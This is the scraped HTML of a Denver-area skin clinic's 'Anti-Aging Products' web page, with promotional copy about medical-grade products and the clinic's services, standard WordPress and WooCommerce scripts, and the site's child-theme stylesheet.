        <div class="col-md-8 col-xs-7 kad-topbar-right">
          <div id="topbar-search" class="topbar-widget">
            			<div class="textwidget"><div class="phone">303.224.3545</div>
<!--<a class="button" href="https://booknow.appointment-plus.com/15m8nbhc/" target="_blank">SCHEDULE APPOINTMENT</a>-->
<p style="color: #333;font-size:12px;line-height: 1.2em;">We are currently unable to schedule your appointment online. Please call our office at 303-224-3545 to schedule. We apologize for the inconvenience.</p></div>
		<form role="search" method="get" class="woocommerce-product-search" action="https://www.skinrxandbodywellness.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
        </div>
        </div> <!-- close col-md-6-->
      </div> <!-- Close Row -->
    </div> <!-- Close Container -->
  </div>     

    </div> <!-- Close Row -->
                <nav id="nav-main" class="clearfix">
              <ul id="menu-main-menu" class="sf-menu"><li  class=" sf-dropdown menu-item-56"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/"><span>Clinical Skin Care</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-180"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/"><span>Overview</span></a></li>
	<li  class=" menu-item-768"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/rx-peel-treatment/"><span>The Rx Peel Treatment</span></a></li>
	<li  class=" menu-item-47"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/professional-skin-peel/"><span>TCA Revitalizing Peel</span></a></li>
	<li  class=" menu-item-46"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/vitamin-c-peel/"><span>Organic Vitamin C Peel</span></a></li>
	<li  class=" menu-item-88"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/microdermabrasion-treatment/"><span>Diamond Tip Microdermabrasion</span></a></li>
	<li  class=" menu-item-818"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/micro-pen/"><span>Microneedling</span></a></li>
	<li  class=" menu-item-44"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/body-exfoliation-treatment/"><span>Body Exfoliation Treatment</span></a></li>
	<li  class=" menu-item-90"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/dermaplaning-treatment/"><span>Dermaplaning Treatment</span></a></li>
	<li  class=" menu-item-42"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/medi-facial-treatment/"><span>Medi-Facial Skin Treatments</span></a></li>
	<li  class=" menu-item-41"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/pore-cleansing-facial/"><span>Pore Cleansing &#8220;Boot Camp&#8221;</span></a></li>
	<li  class=" menu-item-89"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/facial-waxing/"><span>Facial Waxing</span></a></li>
	<li  class=" menu-item-39"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/eyelash-eyebrow-tinting/"><span>Lash and Eyebrow Tinting &#038; Cosmetics</span></a></li>
	<li  class=" menu-item-92"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/cosmetic-enhancement/"><span>Cosmetic Enhancement</span></a></li>
	<li  class=" menu-item-91"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/wellness-center-consultations/"><span>Complimentary Consultations</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-45"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/"><span>Laser Services</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-181"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/"><span>Overview</span></a></li>
	<li  class=" menu-item-107"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/laser-hair-removal/"><span>Laser Hair Removal</span></a></li>
	<li  class=" menu-item-106"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/ipl-laser-therapy/"><span>Age Reversing Light Therapy Laser (IPL)</span></a></li>
	<li  class=" menu-item-108"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/wellness-center-consultations/"><span>Complimentary Consultations</span></a></li>
</ul>
</li>
<li  class=" current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor sf-dropdown menu-item-24"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/"><span>Skin Products</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" current-page-ancestor current-page-parent menu-item-183"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/"><span>Overview</span></a></li>
	<li  class=" menu-item-143"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/skin-cleansers/"><span>Skin Cleansers</span></a></li>
	<li  class=" menu-item-142"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/skin-toner/"><span>Toners</span></a></li>
	<li  class=" menu-item-141"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/moisturizers/"><span>Moisturizers</span></a></li>
	<li  class=" current-menu-item current_page_item menu-item-140"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/anti-aging-skincare/" aria-current="page"><span>Anti-Aging</span></a></li>
	<li  class=" menu-item-139"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/acne-treatment/"><span>Acne Treatments</span></a></li>
	<li  class=" menu-item-138"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/sun-block-sunscreens/"><span>Sun Block</span></a></li>
	<li  class=" menu-item-137"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/mineral-makeup-cosmetics/"><span>Mineral Makeup Cosmetics</span></a></li>
	<li  class=" menu-item-136"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/vitamins-minerals-supplements/"><span>Vitamins &#038; Mineral Supplements</span></a></li>
	<li  class=" menu-item-2748"><a href="https://www.skinrxandbodywellness.com/cancer-care-skin-products/"><span>Cancer Skin Care Products</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-1524"><a title="buy skin care products online" href="https://www.skinrxandbodywellness.com/shop/"><span>Online Store</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-1525"><a href="https://www.skinrxandbodywellness.com/my-account/"><span>My Account</span></a></li>
	<li  class=" menu-item-1530"><a href="https://www.skinrxandbodywellness.com/cart/"><span>My Cart</span></a></li>
	<li  class=" menu-item-1526"><a href="https://www.skinrxandbodywellness.com/shop/return-policy/"><span>Return Policy</span></a></li>
	<li  class=" menu-item-1557"><a href="https://www.skinrxandbodywellness.com/privacy-policy/"><span>Privacy Policy</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-26"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/"><span>Wellness Services</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-182"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/"><span>Overview</span></a></li>
	<li  class=" menu-item-146"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/massage-therapy-clinic/"><span>Massage &#038; Energy Healing</span></a></li>
	<li  class=" menu-item-145"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/denver-pilates/"><span>Personal Training | Nutrition</span></a></li>
	<li  class=" menu-item-144"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/acupuncture-treatment-clinic/"><span>Acupuncture &amp; Permanent Makeup</span></a></li>
	<li  class=" menu-item-1192"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/optimizedwellness/"><span>harmonized brain centers</span></a></li>
	<li  class=" menu-item-295"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/toenail-laser-treatment/"><span>Toenail Laser Treatment</span></a></li>
</ul>
</li>
<li  class=" menu-item-29"><a href="https://www.skinrxandbodywellness.com/deals-specials/"><span>Specials</span></a></li>
<li  class=" sf-dropdown menu-item-23"><a href="https://www.skinrxandbodywellness.com/about-us/"><span>About Us</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-197"><a href="https://www.skinrxandbodywellness.com/clinical-staff/"><span>Clinical Staff</span></a></li>
	<li  class=" menu-item-199"><a href="https://www.skinrxandbodywellness.com/about-us/"><span>About Us</span></a></li>
	<li  class=" menu-item-196"><a href="https://www.skinrxandbodywellness.com/contact-us/"><span>Clinic Location</span></a></li>
	<li  class=" menu-item-713"><a href="https://www.skinrxandbodywellness.com/top-10-reasons-visit-us/"><span>Top 10 Reasons to Visit Us</span></a></li>
	<li  class=" menu-item-195"><a href="https://www.skinrxandbodywellness.com/faq/"><span>FAQ</span></a></li>
	<li  class=" menu-item-194"><a href="https://www.skinrxandbodywellness.com/skincare-testimonials/"><span>Testimonials</span></a></li>
	<li  class=" menu-item-193"><a href="https://www.skinrxandbodywellness.com/skincare-articles-videos/"><span>Articles &#038; Videos</span></a></li>
</ul>
</li>
</ul>           </nav> 
          </div> <!-- Close menuclass-->
               
     
</div> <!-- Close Container -->
  </header>
	<div class="wrap contentclass" role="document">

	<div class="container virtue-woomessages-container"><div class="woocommerce"></div></div><div id="pageheader" class="titleclass">
	<div class="container">
		<div class="page-header">
			<h1 class="entry-title" itemprop="name">
				Anti-Aging Products			</h1>
					</div>
	</div><!--container-->
</div><!--titleclass-->
<div id="content" class="container container-contained">
	<div class="row">
		<div class="main col-lg-9 col-md-8" role="main">
			<div class="entry-content" itemprop="mainContentOfPage" itemscope itemtype="https://schema.org/WebPageElement">
				<h1>Anti-Aging Skin Care Products</h1>
<p><a href="https://www.skinrxandbodywellness.com/wp-content/uploads/2015/02/MG_0119.jpg"><img fetchpriority="high" decoding="async" class="alignleft wp-image-1008" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2015/02/MG_0119-300x200.jpg" alt="_MG_0119" width="329" height="219" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2015/02/MG_0119-300x200.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2015/02/MG_0119-260x173.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2015/02/MG_0119.jpg 600w" sizes="(max-width: 329px) 100vw, 329px" /></a>You flip through the TV channels or glance through magazines and are bombarded by skin care products that claim to instantly take 20 years off of your face. How do you know what to believe and if it’s right for you? Chances are, if it sounds too good to be true, then it is. But that doesn’t mean that you can’t find the right treatment products for you to help you look and feel your best!</p>
<p>Medical grade anti-aging products are remarkable in their capacity to yield a change in the skin. The high concentration of active ingredients has proven to be far more effective than over-the-counter products in making the skin look younger, decrease age spots, soften fine lines, even the tone and help the skin to feel better.</p>
<p>Whether you are looking for Vitamin C (L-Ascorbic Acid), Retinol, Alpha-hydroxy acid, Hydroquinone, Peptide, or other anti-aging “buzz-words”, we take the guess work out of choosing what you need and help you understand exactly how and when to use the products. We are always on the cutting-edge of new treatment products and we know what works and what doesn’t and can confidently lead you towards your own fountain of youth.</p>
<p><a class="button large" href="https://www.skinrxandbodywellness.com/product-category/conditioning-treatment-products/">Shop for Anti-Aging Products</a></p>
<p><a href="https://www.skinrxandbodywellness.com/wp-content/uploads/2015/02/MG_0150.jpg"><img decoding="async" class="alignleft wp-image-1018" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2015/02/MG_0150-300x200.jpg" alt="_MG_0150" width="245" height="163" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2015/02/MG_0150-300x200.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2015/02/MG_0150-260x173.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2015/02/MG_0150.jpg 600w" sizes="(max-width: 245px) 100vw, 245px" /></a></p>
<p>&nbsp;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content -->			</div>
					</div><!-- /.main -->
<aside class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
		<section id="woocommerce_product_search-2" class="widget-1 widget-first widget woocommerce widget_product_search"><div class="widget-inner"><form role="search" method="get" class="woocommerce-product-search" action="https://www.skinrxandbodywellness.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></section><section id="woocommerce_product_categories-2" class="widget-2 widget-last widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Product Categories</h3><ul class="product-categories"><li class="cat-item cat-item-18"><a href="https://www.skinrxandbodywellness.com/product-category/acne/">Acne</a></li>
<li class="cat-item cat-item-36"><a href="https://www.skinrxandbodywellness.com/product-category/anti-aging/">Anti-aging</a></li>
<li class="cat-item cat-item-34"><a href="https://www.skinrxandbodywellness.com/product-category/body-products/">Body Products</a></li>
<li class="cat-item cat-item-37"><a href="https://www.skinrxandbodywellness.com/product-category/cancer-care/">Cancer Skin Care</a></li>
<li class="cat-item cat-item-13"><a href="https://www.skinrxandbodywellness.com/product-category/cleansers/">Cleansers</a></li>
<li class="cat-item cat-item-14"><a href="https://www.skinrxandbodywellness.com/product-category/conditioning-treatment-products/">Conditioning/ Treatment Products</a></li>
<li class="cat-item cat-item-20"><a href="https://www.skinrxandbodywellness.com/product-category/exfoliants/">Exfoliants</a></li>
<li class="cat-item cat-item-17"><a href="https://www.skinrxandbodywellness.com/product-category/eye-treatments/">Eye Treatments</a></li>
<li class="cat-item cat-item-38"><a href="https://www.skinrxandbodywellness.com/product-category/lip-treatment/">Lip Treatment</a></li>
<li class="cat-item cat-item-11"><a href="https://www.skinrxandbodywellness.com/product-category/makeup/">Makeup</a></li>
<li class="cat-item cat-item-23"><a href="https://www.skinrxandbodywellness.com/product-category/masks/">Masks</a></li>
<li class="cat-item cat-item-16"><a href="https://www.skinrxandbodywellness.com/product-category/moisturizers/">Moisturizers</a></li>
<li class="cat-item cat-item-21"><a href="https://www.skinrxandbodywellness.com/product-category/sun-damage/">Sun Damage</a></li>
<li class="cat-item cat-item-15"><a href="https://www.skinrxandbodywellness.com/product-category/sunblocks/">Sunblocks</a></li>
<li class="cat-item cat-item-19"><a href="https://www.skinrxandbodywellness.com/product-category/toners/">Toners</a></li>
<li class="cat-item cat-item-35"><a href="https://www.skinrxandbodywellness.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-22"><a href="https://www.skinrxandbodywellness.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a></li>
</ul></div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="https://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-3 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget"><aside id="text-9" class="widget widget_text"><h3>have a question?</h3>			<div class="textwidget"></div>
		</aside></div><div class="widget-2 footer-widget"><aside id="text-7" class="widget widget_text"><h3>Professional Skin Care Services</h3>			<div class="textwidget"><p>Our skin care clinic is built upon the principles of always placing our customers first and providing state-of-the art solutions and remedies for common skin problems.  </p>
<p>Our clients are looking for safe, easy, quick and effective skin treatments to rid their face and body of problems with unwanted imperfections such as acne conditions, sun damage, discoloration, rosacea, premature aging and fine lines/ wrinkles.  We can work with customers to improve overall skin condition as an alternative to cosmetic surgery while minimizing pain and discomfort.  Our experts will explain the different clinical alternatives offered that are used safely and successfully in our office.</p>
<p>Some of the professional services offered in our clinic include:  chemical skin peels (AHA peel), diamond-tip microdermabrasion, body exfoliation treatments, dermaplaning, medi-facials, pore cleansing treatments, facial waxing, eyelash and eyebrow tinting, and cosmetic enhancement.</p>
<p>Learn more about skinRx  clinic skin care treatments or please call our office at 303.224.3545 to schedule an initial complimentary consultation and appointment.</p>
<h3>Additional Body Wellness Services from In-Clinic Practitioners</h3>
<p>Our Colorado based wellness clinic offers additional treatments and professional body wellness services beyond clinical skin care.  We’re proud to offer Massage Therapy, Acupuncture, Pilates and Weight Training, Toenail Laser Treatments, and Laser Tattoo and Vein Removal services.  By treating the whole body and delivering related highest quality care, we have been able to consistently earn our client’s trust and referral business for over a decade.</p>
<p><strong>Denver, Colorado – Centennial, Littleton, Lone Tree, South Denver, Highlands Ranch, Englewood, Denver Tech Center Skin Care</strong></p>
<p>Located on northwest corner of Dry Creek Road and Yosemite in Centennial, Colorado just minutes away from Park Meadows Mall, and ½ mile west of Interstate 25.</p>
</div>
		</aside></div><div class="widget-3 footer-widget"><aside id="text-5" class="widget widget_text"><h3>Laser Treatment Services</h3>			<div class="textwidget"><p>Laser skin care treatments are gaining prominence as people search for easy, safe and effective ways to improve their bodies for reasons such as removing unwanted hair, evening out pigmented or sun damaged skin, treating acne conditions, reducing the appearance of fine lines and wrinkles, or resurfacing the skin.  Specialized skin laser treatments offered at skinRx include: Laser Hair Removal, Age Reversing Light Therapy via IPL (intense pulsed light), Fractional CO2 Resurfacing, Isolaz Light Therapy Acne Treatment, and Exilis RF (Radio Frequency) Body Contouring.  </p>
<p>Read all about the different laser treatments customized to patient personal care needs.</p>
</div>
		</aside></div><div class="widget-4 widget-last footer-widget"><aside id="text-8" class="widget widget_text"><h3>Medical Grade Skin Care Products</h3>			<div class="textwidget"><p>skinRx offers a variety of some of the best skin care products available today.  Medical grade skin care products are only available through professional clinics with an overseeing Medical Director. Integrating complete wellness from the inside out, most of the products are organic and paraben free. The products offered include moisturizers, skin cleansers,  skin toners, anti-aging formulations, acne treatments, sunblock and sunscreens, mineral makeup cosmetics, plus top vitamin and mineral supplements brands. </p>
</div>
		</aside></div>					</div> 
            							         
					<div class="col-md-3 col-sm-6 footercol3">
					<div class="widget-1 widget-first footer-widget"><aside id="text-4" class="widget widget_text"><h3>quick links</h3>			<div class="textwidget"><a href="/" title="SkinRx Body and Wellness">Home</a><br />
<a href="/contact-us/" title="Contact SkinRx Body and Wellness">Contact Us</a><br />
<a href="/privacy-policy" title="Privacy Policy SkinRx Body and Wellness">Privacy Policy</a><br />
<a href="/site-map" title="Site Map: SkinRx Body and Wellness">Site Map</a><br /><br />
©2013 skinRx & body wellness. All Rights Reserved</div>
		</aside></div>					</div> 
	            				 
					<div class="col-md-3 col-sm-6 footercol4">
					<div class="widget-1 widget-first footer-widget"><aside id="text-11" class="widget widget_text"><h3>join our club</h3>			<div class="textwidget"><h4>complete wellness club</h4>
Simply enter your email address and receive our FREE skin care emails and coupons for services. 
<!-- BEGIN: Constant Contact Email List Form Button --><div><a href="https://visitor.r20.constantcontact.com/d.jsp?llr=snq7tplab&amp;p=oi&amp;m=1111846961586&amp;sit=zz8hoiohb&amp;f=9947b77a-6ebd-4d6f-8515-aa556c0a4c14" class="button" target="_blank" style="background-color: rgb(167, 191, 57);  color: rgb(255, 255, 255); display: inline-block; padding: 8px 10px; text-shadow: none; ">Join Now</a></div>
            </div>
		</aside></div>					</div> 
		        		            </div>
        <div class="footercredits clearfix">
    		
    		        	<p>&copy; 2025 skinRx &amp; body wellness - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener noreferrer" target="_blank">Kadence WP</a></p>
    	</div>

  </div>

</footer>

		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue-child\/*","\/wp-content\/themes\/virtue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.skinrxandbodywellness.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/bootstrap-min.js?ver=3.4.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=3.4.5" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/magnific-popup-min.js?ver=3.4.5" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue-lightbox-init-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/virtue-lightbox-init-min.js?ver=3.4.5" id="virtue-lightbox-init-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/main-min.js?ver=3.4.5" id="virtue_main-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/kt-add-to-cart-variation-min.js?ver=6.8.3" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/wc-quantity-increment-min.js?ver=6.8.3" id="wcqi-js-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.skinrxandbodywellness.com/wp-content/themes/virtue-child/style.css?ver=1.0.0
body_size: 20032
content:
/*
 Theme Name:   Virtue Child
 Theme URI:    https://www.kadencethemes.com/product/virtue-free-theme
 Description:  Virtue Child Theme
 Author:       We Store Solutions
 Author URI:   http://westoresolutions.com
 Template:     virtue
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  virtue-child
*/


@import url('https://fonts.googleapis.com/css?family=Alex+Brush&display=swap');
@font-face {
    font-family: 'nuptial_btregular';
    src: url('nuptial_bt-webfont.eot');
    src: url('nuptial_bt-webfont.eot?#iefix') format('embedded-opentype'),
         url('nuptial_bt-webfont.woff') format('woff'),
         url('nuptial_bt-webfont.ttf') format('truetype'),
         url('nuptial_bt-webfont.svg#nuptial_btregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
.smooth_slider {max-width:none!important;}
.text-rotate {

}
body.block-editor-page #wpbody-content>div:not(.block-editor):not(#screen-meta), body.block-editor-page #wpfooter {
display: block!important;
}
.align-right {
	text-align: right;
	font-family:"Times New Roman", Times, serif;
	color:#2b4d72;
	font-weight:bold;
	
}
.align-center {text-align:center;}
table img {max-width:100%;}
.contentclass {
  background: #c3c3c3;
}
}
/*woocommerce */
.kad-woo-image-size {
	max-height: 250px;
}
.kad-woo-image-size img {
	max-height: 250px;
	width: auto!important
}
.tcol-md-4:nth-child(3n+1) {clear:both;}
/* Primary color */
.home-message:hover {background-color:#c72c00; background-color: rgba(45, 92, 136, 0.6);}
nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .accordion-heading .accordion-toggle.open {border-color: #c72c00;}
a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
.woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn {color: #c72c00;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary,
.product-category.grid_item a:hover h5, .woocommerce-message .button, 
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit {
  background: #c72c00;
}
.contentclass {padding-bottom: 0px;}
#containerfooter {padding-top: 0px;}

/* 20% lighter than Primary */
a:hover {color: #333;text-decoration:underline!important;}
.kad-btn-primary:hover, .woocommerce-message .button:hover, #commentform .form-submit #submit:hover {background: #d86b4c;}

.product_item.hidetheaction .kad_add_to_cart {background: transparent; color: transparent;}
.product_item.hidetheaction:hover .kad_add_to_cart {background: #95b5b2; color: #fff;}

.topclass {float:right;display:inline-block;background: none!important;position:relative; top:10px;text-align:right;}
.topclass .container {}
/* Background Skins */
.contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background: #efeeee;}
#content {background: #fff;padding:30px;border-top:6px solid #708cb9;top: -15px;position:relative;-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px}
.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a, .nav-trigger-case {color:#fff;}
.mobileclass {background: #444;margin: 20px 0px;}
.mobileclass.collapsed {background: #f2f2f2; background: rgba(0,0,0,0.05); color:#444;}
.headerclass {background: #fff;min-height: 150px;}
.footerclass {background: #373737;}
.navclass {background: #fff;}
.bg-lightgray {background: #f2f2f2; background:rgba(0, 0, 0, 0.05); }
/* Header - Type */
h1, h3 {color:#333;font-family:'Alex Brush', cursive!important;letter-spacing: 1px;font-weight:bold!important;margin-top: 0px;}
h1 {text-transform:lowercase;}
h3  {font-size: 34px!important;}

h2, h4 {color: #444;font-family: "Times New Roman", Times, serif!important;}

.smooth_slider h2, .boxed h2 {font-family:'Alex Brush', cursive!important;font-size:34px!important;letter-spacing: 1px;font-weight:bold!important;color:#708cb9;}
h5, .product_item .product_details h5 {color: #555;font-family: "PT Sans Narrow", san-serif!important;font-size: 20px;}

.sf-menu a {letter-spacing: normal;}
#nav-second ul.sf-menu a {letter-spacing: normal;}

.color_gray, .subhead, .subhead a, .posttags, .posttags a, .product_meta a {color: #777;}

body, .color_body, .sidebar a, .author-name a, .author-latestposts h5 a, .author-latestposts h5, 
.author-profile .author-occupation, .nav-tabs > .active > a, .nav-tabs > .active > a:hover, .product_price, .product_details > .product_excerpt {color:#444;}

/* General */
a:hover {text-decoration: none;}
.hometitle {text-align: center;}

/* Footer */
#containerfooter h3, #containerfooter {color:#6D6E71;}
#containerfooter h3 {
color: #708cb9
}
.footercredits {color: #aaa;}
.footerclass a {color: #708cb9;}
.footerclass a.button {background-color: #708cb9!important;}
.footernav ul li a {color:#f2f2f2;}

/* Custom */
.sidebar a {
	color:#555;
}
.sidebar a.button {
	color:#fff;
}
.sidebar .purple a {color: #fff!important;font-size: 14px;}
.contentclass {padding-top:0px;background: #D1D3D4;}
.sliderclass {padding: 30px 0px;}
#content span {}
.sf-menu li {margin-right:8px;}
.sf-menu li:Hover, .sf-menu li.active {background: #708cb9;}
.sf-menu li ul li:hover {background: #D1D8E7;}

 .sf-menu li.sfHover a.sf-with-ul, .sf-menu li.active a.sf-with-ul, .sf-menu li a:hover {color:#fff!important;}
.sf-menu a {padding: 7px 8px;text-transform:lowercase;letter-spacing: 1px;}

ul.sf-dropdown-menu {padding-top:5px;background:#708cb9;}
.sf-menu ul li {border: 0px;}
.kad-mobile-nav .kad-nav-inner li ul.sf-dropdown-menu {padding-top:5px;background:none;}
.kad-mobile-nav .kad-nav-inner li ul.sf-dropdown-menu li {list-style:none;}
.kad-mobile-nav .kad-nav-inner li ul.sf-dropdown-menu a {padding: 4px 10px;}
#menu-main-menu {background: #555;}
#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a {padding: 3px 10px!important;color:#fff;text-transform:lowercase;}
#nav-main ul.sf-menu ul li.active a, #nav-second ul.sf-menu ul li.active a {color:#56585A;background:#fff;}
#nav-main ul.sf-menu ul li.active a, #nav-second ul.sf-menu ul li.active a {background:#708cb9;color: #fff;}
#nav-main ul.sf-menu ul.sf-dropdown-menu li.active  a, #nav-second ul.sf-menu ul.sf-dropdown-menu li.active  a {background: #F1F2F2;color: #56585A;}
